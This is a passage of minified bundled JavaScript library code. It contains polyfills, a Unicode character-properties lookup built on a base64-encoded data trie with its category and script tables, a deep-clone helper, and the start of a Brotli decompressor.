t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=u({},t)[n]||Object.keys(u({},e)).join("")!=r})?function(t,e){for(var n=o(t),u=arguments.length,l=1,c=i.f,h=a.f;u>l;)for(var f,d=s(arguments[l++]),p=c?r(d).concat(c(d)):r(d),g=p.length,v=0;g>v;)h.call(d,f=p[v++])&&(n[f]=d[f]);return n}:u},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(231),a=r(i);e.default=function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return(0,
a.default)(t)}},function(t,e,n){t.exports={default:n(232),__esModule:!0}},function(t,e,n){n(173),n(233),t.exports=n(139).Array.from},function(t,e,n){"use strict";var r=n(140),i=n(138),a=n(172),o=n(234),s=n(235),u=n(161),l=n(236),c=n(176);i(i.S+i.F*!n(237)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,h,f=a(t),d="function"==typeof this?this:Array,p=arguments.length,g=p>1?arguments[1]:void 0,v=void 0!==g,y=0,m=c(f);if(v&&(g=r(g,p>2?arguments[2]:void 0,2)),void 0==m||d==Array&&s(m))for(e=u(f.length),n=new d(e);e>y;y++)l(n,y,v?g(f[y],y):f[y]);else for(h=m.call(f),n=new d;!(i=h.next()).done;y++)l(n,y,v?o(h,g,[i.value,y],!0):i.value);return n.length=y,n}})},function(t,e,n){var r=n(144);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var a=t.return;throw void 0!==a&&r(a.call(t)),e}}},function(t,e,n){var r=n(151),i=n(170)("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||a[i]===t)}},function(t,e,n){"use strict";var r=n(143),i=n(128);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}},function(t,e,n){var r=n(170)("iterator"),i=!1;try{var a=[7][r]();a.return=function(){i=!0},Array.from(a,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var a=[7],o=a[r]();o.next=function(){return{done:n=!0}},a[r]=function(){return o},t(a)}catch(t){}return n}},function(t,e,n){(function(t){var r,i,a,o,s,u,l,c,h,f,d,p,g,v,y,m,b,w,x;y=n(15),b=n(239),x=new y(t("ABEAAAAAAAAAEKiQ5ZlpWFPX2vd73lPrafWIdQBlirUqKggKIqOkWhVxgGJFZIyCiMgQIUCAQNIjRxEZoqIiQogaBgcGAZkhEZFEQIiMAQKJECHGEEIImciwX2x7TrGnp+u9ng/vl2dfXNlJdvZa6/7t//rf91pMDqHfPNNQBgL8sjccSNRdbRc9uWHX5MnvbXfYXDWY/3CyInqFXvTkQJk/Lf3j549vpiQStB13g03WhrM3LLJscN7NU6x2ssNko8yCPlOg8t3zg2vP9u3mOyqelpehLkSEi6dXxAvXyXP/ue/lhrwz71bdPN6781lk/Pu1a7LueJwcHLCxrq2JjfkS65ywd73fimPmEV8d2npe19PWgS33ZXfjRgxDHDed1T6xK3qZs2mYoe9Fof+2P2uKQq/uVw2QP4czqqdwLsxrV+788+Ykn1sbusdp/9HvD8s6UP/Rc1jwug3rN32z8dvCe3kPCu7nc76nP3/18vWLNmpnU2tLR/Ph6QTJl8lXnA62vtqy+dHDoHM8+RuLBRHi2EjIZHcY5fP7UctXfJ1x7cb1H//JJiN40b90SOf9vkNDPqhD8YeVv7b0wzHXnjfdovuBp874nT0d4M99+25sYnSjXDH7Z0P6CB3+e6CzS1OPvDZhC72I2X3RvzVU/I+fIaXmXLxx9e7l2+lau//67UqLJcZ6douNdKy0zJrM7rkc3Hdk76EDzr8wpCXl/uN6ctalW2mExIyU7KTMtzq9Rn8e0HIeKJ5LoHhUL+ZAEvr6jyMuCpnUz/Eetm/4nPLQ4Zuvd3y5Za3Noo2rLf++zQAW98WBT9SFOEIE0SgB0ch8A6LBB9HY+KeC+0jjGJBGEJBGKpDGCSCNQiANBoDGtfcgGquB2rgKpLERSKMcSGM/iEbpYxAN9x4QDeDM18yxIS+2zvfMhWOZyk74D5v5yXL5nzal/gvbVvrWvfoLEJnLQDI/Asnkg8gw+kFkgB4SBdRJHVAnu4E6IYNosL8D0UA+BNGwmpOKBWw3cuCUHBASFRjSSmBIj4AhAW0RCbTFapAtTv/1v7ie5jlSnYCs+rWrPaf//ucRU4KUVts/6Uo5wXb+fUgqL+5V8nUcgTFI7qS/[base64]/58/vwZk+ENh+7SkQiUVBXsS07oaBSXKiRSy6ROykTr/EVr6K4wDIEaUgWz6hI6js5f5Eotaa8pE9fnL+6A7mrNXyTP31md0DEyU6oYlFouVpZoNDKfbfI9Gq2D8kRyFLw87beHhXvjooobscJ3/UufOAFmIPejvNijUYmwkIR/7oPLjaZaDA//9nzJGWq4If/jw6PkVg+UhLBPU0YEv6ol6SRfS9Ev3vury40lxSv5t8LcexF4y6ptI1Yy3CuXOZmUwMNtJUJpTQ6filErqmi+u1k7lcOw8y/dYd+7YHdXcnc+gydzo9n2zpBE3BR9Zq4OzjQtQsismOrCe0oDg1xchPr4lMxgRJqA1ZVCa8crqW+TFD4r/qvvqE7DsVAE9NF8Rvv3fpwAc824OX3cRBTql8lWh6z7/WyDv9jx9S8NQleEc/Qm9K0XZZk/C5ndYLTgxxCc3dyO/Sh4Hnr/J3PLHZvEiK7/eRRbcEOsUqLnE9b8JFKsnC0lNvEVYXAyUwnNW8NB4u4XMIVFCSyoZcF0YRelfZyaCqOyiRaOsZ4SPZPT7P/rJOY1gipT0u88FtuLVnM/FN6plP48cniGfvN5wscHwWAMCYkX/WPsuRvlXVj2v6csfI4pKx4umVfMLFozN6+Ynt8XrtmVX/[base64]/DBa6Uyqur/qtJ5ru3wBIwoFIYoBILgKRuIKQEPNASFxAi5PpQtB0eQ+cLif/IFa4tDBeYxE7tbArTlHGtStyWgKD/hTruaGfeOM6zoh2LKbo11K3Fp4BU1rF0X63Cad65LAERHsnkHYdkPb3QNqPALRPAZ06ELgUrADStgFqzxtIIxdIAwGigQCl8VPALK4D3DJIAZpTC5DGCiAN4CqSAlxFIkBp/FQ3iIY7cDvJGKgNNyCN80AaaUAawM01BCiNnwLaEgO41agH1EYakMYmII0KIA3g5hoblMZPdYFoVAN9gwnUhgGQxn/8J+M/aGQCaXgBaYDS+ClgFpcBfUMJ1IYaSOMvIBrQPRAN3EEQDXgRiAawwsMDfcMRqA1/II1wII1/AmkcA9IAbbaeAlb/[base64]/a1Wf7WpeVfb21WrOBsn2xswdBn1JLGswP7Vi+826QXfTGt8dX9gZnLfq7gvVlp/98WrPYoZRN9hbY8NfNgTTyKCQ+ImEGUKiGymIPeNfEi0TkW+dNWnVXPsutJ8VdudH8DgacQWM7/lxBZEC8LxUa6GtBZPWu0yFtSwVhCjLXxZ35UMuimMfOzbuyJrT9GGXGp2V3qgyLlBj2B9pVl+QL8lPN6OvHLkfYsWZ8OcqEfuoVr/hchD5aaKuintxu3khD8bc7JPsyIZ0McIMVa24cuTRGnWVzny6Hijuq4UGNVpllMoqpDvXzpWIX8i528WFELnqJxzLRkxusgDdrktdqKwyLF1yzh64au88OcdXjxR/A0uiwmjrHbZxHQx4mX3cMbPO0w8WNE3kObZS/oaUwa7JM3VThVjjREr0aftMyfOOMyHSJqtnumL1KGq4YRZKJJZ6Htl37eUApmaEwLPDYGlzug1465vZrpchjI77av+Xso8YDii26rHsktzrS28dYDc5n+MbPHI7jHF4jWMAUmNBjXW2N2mzNcGopD7RodnrLZkhm/brTmThyqw5Dp9k1B+CudR66fH0Zj1IztuJuwaxEZXUYLmznRE7+JxWy/OtH+AexzTxOdmykTvbtjklLLHxd79kFvP0QmKrU90UcWD1yppxaIo7VteJwI9sqJojVNy7Vtrbb235zbbNHPYW3oRDbtx20Jus4ajymNynvS/C3DO9Ige2eZVIVF6zSoak/n9FMQyYQ1l6lB+ZYNF95285gbqu5Oke3fg9erOvWk2+bWRohizqp5ca2FwLDHb+pwkzNfOFnU51nHJTFLdSv4EooDyPD7LjQM70h0QVRCbv1HRYiuoVXcnORmZhiDJ/Y4Kfdu2hO1Hkxgtrp18hcY6/YCCYJFvr1zW/prW9a5uDSzYeSg2+kTVHWeltXOcT3PNZEwZJZZmdcrNLmWOYEAv3+HgZSzYJPD9xsehoBCVYGIYDMfaOpWOFXoxBh9jv2m8GyjbsHuzRBxr3pu1RpCJtS4TiEbOxvXVMQ2rI9ckhrAde9a8y4i7JuzeT6XZyfqtL/snVGwnJibTOKkyTH63HmpCzNJcCK/[base64]/0Sxqu+Xani5xcek3+zNQqNbdO8gU7WG7nmDSsEH2hFY7Ge4eNsz+guESnpqBsWIKUmVbL3d1Bu7HDFBlufie0FdxzyoMSZFdUuWlBoXASrvX63Z6p1eQuVCsqcY1+rhwWR9CT7WiOR82w8Y1yYeO+1udd8UfmGzB3kzvpvWP63p/UDvdpaeVJZ7TjtQx/[base64]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[base64]/5JpSC/n4wYtd9Srl+ei3elKBwmllcs6igtDBNqjJQki85onsewj8OLuSTqi/xAj4Qt9jeG+ALlyVZmXpwqDKxyXtIeqh8PCutBjkduqZaja89QfOtbczreypJKG/jK9qFLNxr3VnLt1aAnFvyQ7DOPLRPQoK7RlAfrPpaFKNX8Xix12/mhJ1Vmm2qZ9Z1WC71S79QQNdWtH8Y/ckrGzSkF/[base64]/yGJcjT7i6H5dJsZ5G9eWhHrjMOKHmJfbbtDhemrT71z5RHK4tBjFyI15Ls3mVbkqfrBXE9V+qxLBH4Y3TIgpdzX7HeTawZjj9uWzJdy/gIhKdTHwl2taQjNpkbBV2ryIp5aJiv4Bf+q8Yz1vF2sQuSBx5NwhTyJulvkJfKNtyDrwVkwPJ/dvgaKtk/HwTWJcjsRjIpbBYU3aM7zam7NpskPqc6q+qcdBifmzGqQQuZcKafaggpt0ITZJ1eX90NB3ezkUiobj1sObc+lwq9CJiyM5IsJSd9cs6VGNaCx9j0re6v5KR/rZvf5Z//l+MmCT2vSGaqir/xvv/ifHs+PellpnNTT2pHIRz4fv5h6MUnHL/P15O8z4odTojLPpevnL30eV9dlUnMCM06K+2RVFX6CW0BCxGkTFt8xvD1X7NsN095Ji+Wvub0tqnr71NTAGf2RnB9NB3j9yoUrJsdHSjTGv1ZHx8NAOPxgSpca4FXr4FnrsMvFzr1IVp43Uht18ozriGSIotI3YIkU1lZpClUKh+2byij0snZM0pnl/9j4IlpFpAfKdG7VhhutbEwelTal1srzjttqrLEGhaL5VV7E+1Njog0++omzyoigzpNr0zKSmzNftkripfGN2U+69Ldm6goIC8v8Gb4wjdWxGWbaZWJtf9jINSxA9UlWNQ7GVMfpGOQYjyvKbqHeOA8ye5jPnR6pB/H99dGbujrlUF5EDPdqV+sAnfBytFnSw82wyXnd8cQqExdhyi3KED99FB7ZThiGL2hVaFIDFQr0x+O9e1OmbvhbtDneaqCcmNF4Brn/u/wyKYKnkoqYaobX2Bk/kcY2vIwYRY2IkCpiP12ZkV4o4Lq54gd93JhL7SUZiRdHNa3vhmxtjHtC7S+4xHF5b/YgpQMZrJm4lrq0bGiwMz5Hxk6bOAhX8tvFF0ooZRnJEy+nY9DrFXwH2oYvapdp1z7iuPMwnrg+UZ8wV0aTG1TZcf1qSUdZek8MSk5XKIVVR4U81g3BhKrRZ4qrXKgM9WEWvEqk+vL/XYnT5gM75x6hvKbKS+vNYYlUs39pf/FUBfW/3lXzANG3LHbNY+N0oqalpaFt9xqZz2ZkmXDOO469rc455lRBmSD86aDiLv7Eo4regh0HCbFLSDmieOFiTuQ2F6vNXtsFwR5YkbxcsNpzeKXQu/3oSynjs5/cDuUbNbuEEBUMX1omxmAKE+JQSAu/cAK611t/2zF/YqOn6MyzRhPbYlYEYXyuuCwcjnRusNshkD3mtYjocdVv7XFrdNrJtQfg37sYBRBzbZBC0RHYk06or2QJeXMn59ws24xbZ/u7LUyzzCG7hZLbi3FZMl8Q1MxOOqdyu3Necwkx6JsazjGuc6oSZ8uDeINDuxwpnjtGwm7n9msxuk2iGKYY4lLa7tmKttH+Vf5uWdn2vqkitTQmYvfS0tbEiobTOyuIT053Nr2aCz9+4Yfzq/hTBmETW6NKPhQot1ahR6pK67BWbsSkwNM7l5z1K/zFO/[base64]/tvn9GRPZ4HwnWZmtm8Kf4UYJ4Zz3BS4/ZXbsgkNhH8SyKhLRQXuLIaVoOMFNX6yKT2EmepmnNmFRgU9x3snnc8gDcI39F6L1DmnHeIeTqt+fOlc4m8/5eYUW7qnpFnFdz+cPVxVdIZygGvQNEB628PTWYpaODTFwdpyaLS1S7Y5CgojGY67FLX3Q6zTo9bTHCS4sJK7Zt1HZ1zkcF0XuNTHIV/mcXOXIo2T7M3spASgRO2G+C7zSRiuDYzf4iQw+xBuWQu8O05AtGFGHfMqlk85dRzs8iNxvZxu+auQ9bZ1v3hEbnp4ougEGeykbI42K5DsDom9gN2KtyNrsqzht+FpDPKLgyEYekipsYXC0OEQaTAtPg66HQ/VyaOzwFgg9hh6jXIG2arLlhc07tMqXJZpJOlM3/TiQi+8qw9lugewandQojnm7DMm8JFpGk8PxtPjRAQqGbPHK84BlNGd2f2fU0rGWFEsH9he1SSdqdxoasCoJ3SSOLNowIAx/N//EzNSAM9+V/L3huN0G/3NGwojFwTdrTyMEt4ZwF0bjBoPgbTJHqiaaaphY7chBmlY6R3az289Fp3fkpx+T7jpCH+wi/fwEnOGvalP2NFw5ZhWAbLs4wCuA5h05B2umnuew7xExzmq0/H0gIWVXKgE7sbxvIK0Hb560Jn72/Rwdl5hKaB853zAzOR6er0D7Grb7F84eYtkhWjFcY8UUbjzm2uz+yWdtsTRjrkFpjqw+giVso/1aruiNx7tn4hHQIcUnmxENN5+tFrx/6RpJgtsbwgqLXcZcOD1r/l4kaXOa3cQbPfwQbYkT2QehHinEzLiNXNGtHJp7hCGqhPTL3l4C55cvEK2xr6OWs1OFVDxn5xc2mvVtxe5DQRWEXcz/eGmk/r3K/jIqJLDEf37p/Blh1ezEkZkksQpxGRXqrL+6ilaiS0gdrfJZMe5ckrEg3aJNa53TNVih91wdIm5JjkkrPod7f7ROP8Bn4Y74I0bO/DLdohPzLSPGCrXGS1ibT4zSs0tuXjyVd6/68k1lCmzbucJY135pA2sw6tgU1zZlwcbFqiFCKGVn/K6H+u6/lZycZ942Gntf9iN9ymphixWnXsSxTtuTTrmSVsLeQ0WtDCsvbp+P4quvYm0KE3NKw7Go+xUxkgu1PNH+8RN9PgGkuXZ4pqeN5sK4Db8v4yLLD9pK98Mp4rtm24vdxTmz53MzfDtQ3U9ineMs6U6lEza8PnujxrvcvJ8vYnhzlT2agdZX1sLpY9woHSH7mVsoHT/evSNwGy12vpJ5IVXopjI9GtiadljH61jFUK5JK2Invpas2YN8lFV1Qh+xmjCrfjo/wtvWW/JS2gLtZO5GDGpsfYdr3fo2wjBuYXXhHQEZ5OOT+Hn3rDjxWKPDbQF2wdiblvA2T3auYgc9vTS7IUkwD3JvmXd3ERRT7/G0i65sG/GGFjbiG6GW9bCbrweyi5ixtiO+69hfq3GV03aYs+o5D8qCRyoz86DwqevEdUsqEqRfOW+KWzLDnTF1+OutxZ/8jMZLccfD8c96TKw33/LFVAUQQrdm+gYvtE24c3vpuJpf2YBrvC0rZcxoJJ4sim+7khEcC8VtEyJKfUZlfr7tFtM6zwO6OsM/1gFbDj/oxhYj/l2AGKdva2cnuwlMt1qMIKp9y4Y7hRvVjeO0FOX+HqneJWxBwuptd+kq/QLaVVTWbUWPfKemn8llwvEuYwiX7vv4JQHsuRHGnFA9NVN5R6W6F9u0qUzAXzGVUZ/uPPexUK8pDVuf3r3ss8/80V+PzH3z2fPD3G4u0T4w9HCQXFaI+DQe7dR6m3LB+0BD5oV+CBqqP5cYtTaveLEAJr3dbusdub3QLtD7bMdmrQj1gd/[base64]/ZojrK/fHu4UyPqPiueN8qcUVI2uHDM1a74fmYncR2KiJVuYuYKYizgIl3wMRZd6k+rwU8gw5eOfZ1j32HGEtH3Ul/4L21UjzFKtnHGmHGopHckUYCWhb97cwUq7MeoyRnGldmL/7suY6zcKO0vDOKgKqbUlCKwsQX+S8f1Jq0IxhRpB77z7/[base64]/7EdKtb7B+TRf1yeyShJgzHMGivYqRnVwaFYBrMSEfH6kKRmBKmbzu/qkKgGOlTCeO80asZBvwqbtVIpcpNsPx/vnD8/3jsKncOwaT+7svn7UEZA9KToymv1Iv/8K4L9VWrmblWWkOa3Wv++pnWqxD9UE5X4RsrZsQPH/6i1RvF+ZNVxf+K49QZXabhH7P733JcwJkkQ7D/Cw==","base64")),w=Math.log2||function(t){return Math.log(t)/Math.LN2},m=function(t){return w(t)+1|0},r=m(b.categories.length-1),o=m(b.combiningClasses.length-1),p=m(b.scripts.length-1),l=m(b.eaw.length-1),f=10,a=o+p+l+f,u=p+l+f,v=l+f,h=f,i=(1<<r)-1,s=(1<<o)-1,g=(1<<p)-1,c=(1<<l)-1,d=(1<<f)-1,e.getCategory=function(t){var e;return e=x.get(t),b.categories[e>>a&i]},e.getCombiningClass=function(t){var e;return e=x.get(t),b.combiningClasses[e>>u&s]},e.getScript=function(t){var e;return e=x.get(t),b.scripts[e>>v&g]},e.getEastAsianWidth=function(t){var e;return e=x.get(t),b.eaw[e>>h&c]},e.getNumericValue=function(t){var e,n,r,i,a;if(a=x.get(t),r=a&d,0===r)return null;if(r<=50)return r-1;if(r<480)return i=(r>>4)-12,e=(15&r)+1,i/e;if(r<768){for(a=(r>>5)-14,n=(31&r)+2;n>0;)a*=10,n--;return a}for(a=(r>>2)-191,n=(3&r)+1;n>0;)a*=60,n--;return a},e.isAlphabetic=function(t){var n;return"Lu"===(n=e.getCategory(t))||"Ll"===n||"Lt"===n||"Lm"===n||"Lo"===n||"Nl"===n},e.isDigit=function(t){return"Nd"===e.getCategory(t)},e.isPunctuation=function(t){var n;return"Pc"===(n=e.getCategory(t))||"Pd"===n||"Pe"===n||"Pf"===n||"Pi"===n||"Po"===n||"Ps"===n},e.isLowerCase=function(t){return"Ll"===e.getCategory(t)},e.isUpperCase=function(t){return"Lu"===e.getCategory(t)},e.isTitleCase=function(t){return"Lt"===e.getCategory(t)},e.isWhiteSpace=function(t){var n;return"Zs"===(n=e.getCategory(t))||"Zl"===n||"Zp"===n},e.isBaseForm=function(t){var n;return"Nd"===(n=e.getCategory(t))||"No"===n||"Nl"===n||"Lu"===n||"Ll"===n||"Lt"===n||"Lm"===n||"Lo"===n||"Me"===n||"Mc"===n},e.isMark=function(t){var n;return"Mn"===(n=e.getCategory(t))||"Me"===n||"Mc"===n}}).call(e,n(2).Buffer)},function(t,e){t.exports={categories:["Cc","Zs","Po","Sc","Ps","Pe","Sm","Pd","Nd","Lu","Sk","Pc","Ll","So","Lo","Pi","Cf","No","Pf","Lt","Lm","Mn","Me","Mc","Nl","Zl","Zp","Cs","Co"],combiningClasses:["Not_Reordered","Above","Above_Right","Below","Attached_Above_Right","Attached_Below","Overlay","Iota_Subscript","Double_Below","Double_Above","Below_Right","Above_Left","CCC10","CCC11","CCC12","CCC13","CCC14","CCC15","CCC16","CCC17","CCC18","CCC19","CCC20","CCC21","CCC22","CCC23","CCC24","CCC25","CCC30","CCC31","CCC32","CCC27","CCC28","CCC29","CCC33","CCC34","CCC35","CCC36","Nukta","Virama","CCC84","CCC91","CCC103","CCC107","CCC118","CCC122","CCC129","CCC130","CCC132","Attached_Above","Below_Left","Left","Kana_Voicing","CCC26","Right"],scripts:["Common","Latin","Bopomofo","Inherited","Greek","Coptic","Cyrillic","Armenian","Hebrew","Arabic","Syriac","Thaana","Nko","Samaritan","Mandaic","Devanagari","Bengali","Gurmukhi","Gujarati","Oriya","Tamil","Telugu","Kannada","Malayalam","Sinhala","Thai","Lao","Tibetan","Myanmar","Georgian","Hangul","Ethiopic","Cherokee","Canadian_Aboriginal","Ogham","Runic","Tagalog","Hanunoo","Buhid","Tagbanwa","Khmer","Mongolian","Limbu","Tai_Le","New_Tai_Lue","Buginese","Tai_Tham","Balinese","Sundanese","Batak","Lepcha","Ol_Chiki","Braille","Glagolitic","Tifinagh","Han","Hiragana","Katakana","Yi","Lisu","Vai","Bamum","Syloti_Nagri","Phags_Pa","Saurashtra","Kayah_Li","Rejang","Javanese","Cham","Tai_Viet","Meetei_Mayek","null","Linear_B","Lycian","Carian","Old_Italic","Gothic","Old_Permic","Ugaritic","Old_Persian","Deseret","Shavian","Osmanya","Elbasan","Caucasian_Albanian","Linear_A","Cypriot","Imperial_Aramaic","Palmyrene","Nabataean","Hatran","Phoenician","Lydian","Meroitic_Hieroglyphs","Meroitic_Cursive","Kharoshthi","Old_South_Arabian","Old_North_Arabian","Manichaean","Avestan","Inscriptional_Parthian","Inscriptional_Pahlavi","Psalter_Pahlavi","Old_Turkic","Old_Hungarian","Brahmi","Kaithi","Sora_Sompeng","Chakma","Mahajani","Sharada","Khojki","Multani","Khudawadi","Grantha","Tirhuta","Siddham","Modi","Takri","Ahom","Warang_Citi","Pau_Cin_Hau","Cuneiform","Egyptian_Hieroglyphs","Anatolian_Hieroglyphs","Mro","Bassa_Vah","Pahawh_Hmong","Miao","Duployan","SignWriting","Mende_Kikakui"],eaw:["N","Na","A","W","H","F"]}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(241),a=r(i),o=n(145),s=r(o);e.default=function(){function t(t,e){var n=[],r=!0,i=!1,a=void 0;try{for(var o,u=(0,s.default)(t);!(r=(o=u.next()).done)&&(n.push(o.value),!e||n.length!==e);r=!0);}catch(t){i=!0,a=t}finally{try{!r&&u.return&&u.return()}finally{if(i)throw a}}return n}return function(e,n){if(Array.isArray(e))return e;if((0,a.default)(Object(e)))return t(e,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}()},function(t,e,n){t.exports={default:n(242),__esModule:!0}},function(t,e,n){n(147),n(173),t.exports=n(243)},function(t,e,n){var r=n(177),i=n(170)("iterator"),a=n(151);t.exports=n(139).isIterable=function(t){var e=Object(t);return void 0!==e[i]||"@@iterator"in e||a.hasOwnProperty(r(e))}},function(t,e,n){(function(e){var n=function(){"use strict";function t(n,r,i,a){function s(n,i){if(null===n)return null;if(0==i)return n;var u,f;if("object"!=typeof n)return n;if(t.__isArray(n))u=[];else if(t.__isRegExp(n))u=new RegExp(n.source,o(n)),n.lastIndex&&(u.lastIndex=n.lastIndex);else if(t.__isDate(n))u=new Date(n.getTime());else{if(h&&e.isBuffer(n))return u=new e(n.length),n.copy(u),u;"undefined"==typeof a?(f=Object.getPrototypeOf(n),u=Object.create(f)):(u=Object.create(a),f=a)}if(r){var d=l.indexOf(n);if(d!=-1)return c[d];l.push(n),c.push(u)}for(var p in n){var g;f&&(g=Object.getOwnPropertyDescriptor(f,p)),g&&null==g.set||(u[p]=s(n[p],i-1))}return u}var u;"object"==typeof r&&(i=r.depth,a=r.prototype,u=r.filter,r=r.circular);var l=[],c=[],h="undefined"!=typeof e;return"undefined"==typeof r&&(r=!0),"undefined"==typeof i&&(i=1/0),s(n,i)}function n(t){return Object.prototype.toString.call(t)}function r(t){return"object"==typeof t&&"[object Date]"===n(t)}function i(t){return"object"==typeof t&&"[object Array]"===n(t)}function a(t){return"object"==typeof t&&"[object RegExp]"===n(t)}function o(t){var e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),e}return t.clonePrototype=function(t){if(null===t)return null;var e=function(){};return e.prototype=t,new e},t.__objToStr=n,t.__isDate=r,t.__isArray=i,t.__isRegExp=a,t.__getRegExpFlags=o,t}();"object"==typeof t&&t.exports&&(t.exports=n)}).call(e,n(2).Buffer)},function(t,e,n){t.exports=n(246).BrotliDecompressBuffer},function(t,e,n){function r(t){var e;return 0===t.readBits(1)?16:(e=t.readBits(3),e>0?17+e:(e=t.readBits(3),e>0?8+e:17))}function i(t){if(t.readBits(1)){var e=t.readBits(3);return 0===e?1:t.readBits(e)+(1<<e)}return 0}function a(){this.meta_block_length=0,this.input_end=0,this.is_uncompressed=0,this.is_metadata=!1}function o(t){var e,n,r,i=new a;if(i.input_end=t.readBits(1),i.input_end&&t.readBits(1))return i;if(e=t.readBits(2)+4,7===e){if(i.is_metadata=!0,0!==t.readBits(1))throw new Error("Invalid reserved bit");if(n=t.readBits(2),0===n)return 